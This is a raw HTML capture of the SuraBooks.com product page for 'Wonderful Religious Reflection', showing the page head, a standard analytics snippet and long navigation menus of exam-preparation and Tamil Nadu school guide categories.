

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.surabooks.com/Books/77131/wonderful-religious-reflection
body_size: 17517
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="format-detection" content="mobileno=no" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<meta http-equiv="x-ua-compatible" content="ie=edge" />

	<title>Wonderful Religious Reflection : 9788174789075</title>
	<meta name="description" content="Wonderful Religious Reflection" />
	<meta name="keywords" content="Wonderful Religious Reflection" />



	<meta property="fb:admins" content="590732080954830 " />
	<meta property="og:site_name" content="SuraBooks.com" />
	<meta property="og:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com" />
	<meta property="og:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta property="og:image" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg" />
	<meta property="og:url" content="https://www.surabooks.com/" />
	<meta property="og:type" content="website" />
	<meta property="og:locale" content="en_us" />

	<meta name="google-site-verification" content="uCVMs7WkEg6vm2KR6TcIWcbOLbmVq8lWjzPBw2kk-0w" />
	<meta name="alexaVerifyID" content="9wVDxI8iiDJCCn9U8miaYGZDsOY" />
	<meta name="facebook-domain-verification" content="gqim6mfr3bs3hn5vlyb3fvd7b3gbhh" />

	<meta name="author" content="www.surabooks.com" />
	<meta name="copyright" content="SuraBooks.com" />
	<meta name="content-language" content="EN" />
	<meta name="resource-type" content="document" />
	<meta name="distribution" content="GLOBAL" />
	<meta name="robots" content="ALL" />
	<meta name="revisit-after" content="1 day" />
	<meta name="rating" content="general" />
	<meta name="classification" content="Online Books Store" />

	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@surabooks">
	<meta name="twitter:creator" content="@SuraBooks">
	<meta name="twitter:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com">
	<meta name="twitter:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus.">
	<meta name="twitter:image:src" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg ">


	<!-- Favicon -->
	<link rel="shortcut icon" type="image/x-icon" href="/resources/imgs/theme/favicon.ico" />
	<!-- Template CSS -->

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>

	<link rel="preconnect" as="font" type="font/woff2" href="/resources/fonts/uicons/uicons-regular-straight.woff2">
	<link rel="preconnect" as="font" type="font/woff" href="/resources/fonts/uicons/uicons-regular-straight.woff">

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
	<link rel="stylesheet" href="/resources/css/main.css?v=20250315" />
	<script src="https://use.fontawesome.com/a64af3738e.js" type="69932457e0cea0dc981ec980-text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer" type="69932457e0cea0dc981ec980-text/javascript"></script>


	<!-- Google Tag Manager -->
	<script type="69932457e0cea0dc981ec980-text/javascript">(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TLD849');
	</script>
	<!-- End Google Tag Manager -->


	<style type="text/css">
		.cont {
			display: none;
		}

		.footer {
			display: none;
		}

		.noscript {
			border: 1px solid #ccc;
			background-color: red;
			padding: 10px;
			margin: 5px;
			width: 500px;
			color: White;
			font-size: 14px;
		}
	</style>
	
</head>

<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLD849" height="0" width="0"
						style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->

	<noscript>
		<div class="noscript">
			Your web browser is not fully supported by SuraBooks.com<br />
			<a title="Web Browser Not Supported" href="/BrowserHelp.asp" style="text-decoration: underline;">
				Click here to
				modify the browser settings
			</a>
		</div>
	</noscript>

	<!-- Quick view -->
	<div class="modal fade custom-modal" id="quickViewModal" tabindex="-1" aria-labelledby="quickViewModalLabel"
			 aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
				<div class="modal-body">
					###QuickViewModal###
				</div>
			</div>
		</div>
	</div>
	<header class="header-area header-style-1 header-height-2">
		<!-- Mobile Top Header -->
		<div class="mobile-promotion">
			<span style="display: block; text-align: right; margin-right: 1em;">
				<span class="LoggedUser LoggedUserName" style="display: none;">Welcome  </span>
				<a href="/MyAccount.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-user" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/Logout.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-sign-out" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/SignUp.asp" class="NoLoggedUser" style="display: none;color: white;">Login / Register</a>
			</span>
		</div>
		<!-- Mobile Top Header End -->
		<!-- Desktop Top Header -->
		<div class="header-top header-top-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-xl-3 col-lg-4">
						<div class="header-info" id="user-div">
							<ul>
								<li class="LoggedUser LoggedUserName" style="display: none;">Welcome </li>
								<li class="LoggedUser LoggedUserMyAccount" style="display: none;"><a href="/MyAccount.asp">My Account</a></li>
								<li class="LoggedUser LoggedUserLogout" style="display: none;">
									<a href="/Logout.asp">
										Logout <i class="fa fa-sign-out" style="color: white"></i>
									</a>
								</li>
								<li class="NoLoggedUser" style="display: none;"><a href="/SignUp.asp">Login / Register</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-6 col-lg-4">
						<div class="text-center">
							<div id="news-flash" class="d-inline-block">
								<ul>
									<li>All subjects in one place for 10th, 11th, 12th</li>
									<li>Complete Study Materials - English and Tamil Medium</li>
									<li>Cash on Delivery Available throughout India</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-4">
						<div class="header-info header-info-right">
							<ul>
								<li>Need help? Call Us: &nbsp;<strong class="text-brand">+91 44 4862 2200</strong></li>


							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Top Header End -->
		<!-- Desktop Second Top Header -->
		<div class="header-middle header-middle-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="header-wrap">
					<div class="logo logo-width-1">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
					</div>
					<div class="header-right">
						<div class="search-style-2">
							<form name="frmSearchBox" id="frmSearchBox" novalidate="novalidate" method="get" action="/Search/">
								<button class="d-none" type="submit" id="btnSearchSubmit" style="display: none; width: 0px; height: 0px;"></button>
								<input id="txtTopSearchBox" type="text" name="q" value="" placeholder="Search by title, author, subject or ISBN here...  " />
							</form>
						</div>
						<div class="header-action-right">
							<div class="header-action-2">


								<div class="header-action-icon-2">
									<a href="/WishList.asp">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-heart.svg" />

									</a>
									<a href="/WishList.asp"><span class="lable">Wishlist</span></a>
								</div>
								<div class="header-action-icon-2">
									<a class="mini-cart-icon" href="/ShoppingCart.asp">
										<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
										<span class="pro-count blue" id="spanCartCount" style="display:none;">#CartCount#</span>
									</a>
									<a href="/ShoppingCart.asp"><span class="lable">Cart</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart">

									</div>
								</div>
								<div class="header-action-icon-2">
									<a href="#">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
									</a>
									<a href="#"><span class="lable ml-0">Account</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
										<ul>
											<li>
												<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
											</li>
											<li>
												<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
											</li>
											<li>
												<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
											</li>
											<li>
												<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
											</li>
											<li>
												<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
											</li>
											<li>
												<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
											</li>
										</ul>
									</div>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
										<ul>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
											</li>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Second Top Header End -->
		<!-- Desktop Menu Area Header -->
		<div class="header-bottom header-bottom-bg-color">
			<div class="container">
				<div class="header-wrap header-space-between position-relative">

					<!-- Mobile Device Logo-->
					<div class="logo logo-width-1 d-block d-lg-none">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo-mobile" /></a>
					</div>


					<div class="header-nav d-none d-lg-flex">

						<!-- Category Green Drop Down Menu-->
						<div class="main-categori-wrap d-none d-lg-block">
							<a class="categories-button-active" href="#">
								<span class="fi-rs-apps"></span> <span class="et">Browse</span> Categories
								<i class="fi-rs-angle-down"></i>
							</a>
							<div class="categories-dropdown-wrap categories-dropdown-active-large font-heading">
								<div class="d-flex categori-dropdown-inner">
									<ul>
										<li>
											<a href="/Category/6510/competitive-exam-books/">
												<img src="/resources/imgs/theme/icons/category-1.svg" alt="" />Competitive Exam Books
											</a>
										</li>
										<li>
											<a href="/Category/19/educational-and-professional/">
												<img src="/resources/imgs/theme/icons/category-2.svg" alt="" />Educational and Professional
											</a>
										</li>
										<li>
											<a href="/Category/1/fiction-and-non-fiction/">
												<img src="/resources/imgs/theme/icons/category-3.svg"
														 alt="" />Fiction and Non Fiction
											</a>
										</li>
										<li>
											<a href="/Category/4364/fiction-and-non-fiction/childrens-books/">
												<img src="/resources/imgs/theme/icons/category-10.svg" alt="" />Children's Books
											</a>
										</li>

									</ul>
									<ul class="end">
										<li>
											<a href="/Category/1257/religion-and-spirituality/">
												<img src="/resources/imgs/theme/icons/category-6.svg" alt="" />Religion and Spirituality
											</a>
										</li>
										<li>
											<a href="/Category/3866/school-guides/">
												<img src="/resources/imgs/theme/icons/category-7.svg"
														 alt="" />School Guides
											</a>
										</li>
										<li>
											<a href="/Category/76/self-help/">
												<img src="/resources/imgs/theme/icons/category-8.svg" alt="" />Self
												Help
											</a>
										</li>
										<li>
											<a href="/Category/6511/competitive-exam-books/tnpsc-exam-study-materials/">
												<img src="/resources/imgs/theme/icons/category-9.svg" alt="" />TNPSC exam study materials
											</a>
										</li>

									</ul>
								</div>

							</div>
						</div>
						<!-- Category Green Drop Down Menu End -->
						<!-- Desktop Main Menu -->
						<div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block font-heading">
							<nav>
								<ul>
									<li class="hot-deals">
										<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" /><a href="/OfferList.asp">Deals</a>
									</li>
									<li>
										<a class="active" href="/">Home</a>
									</li>
									<li class='position-static'><a href='/Category'>CATEGORIES <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='position-static'><a href='/Category'>BOOKS <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
<li><a href='https://www.surabooks.com/Category/26605/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-mains-book'>TNPSC Group 2 Mains</a></li>
</ul></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='position-static'><a href='www.surabooks.com'>School Guides 2025-26 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
